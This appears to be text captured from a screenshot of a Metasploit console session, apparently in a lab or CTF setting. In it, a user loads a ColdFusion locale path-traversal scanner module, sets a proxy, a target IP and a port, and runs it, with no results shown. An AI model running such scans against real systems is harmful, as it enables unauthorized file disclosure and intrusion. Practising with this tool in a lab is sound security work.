 msf6 > use auxiliary/s
Display all 702 possibilities? (y or n)
Login
msf6 > use auxiliary/scanner/http/coldfusion_locale_traversal
msf6 auxiliary(scanner/http/coldfusion_locale_traversal) > run
[-] Msf::OptionValidateError The following options failed to validate: RHOSTS
msf6 auxiliary(scanner/http/coldfusion_locale_traversal) > set proxies http:1
27.0.0.1:8080
proxies => http:127.0.0.1:8080
msf6 auxiliary(scanner/http/coldfusion_locale_traversal) > set rhost 94.237.5
7.222
rhost => 94.237.57.222
msf6 auxiliary(scanner/http/coldfusion_locale_traversal) > set rport 35106
rport => 35106
msf6 auxiliary(scanner/http/coldfusion_locale_traversal) > run
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed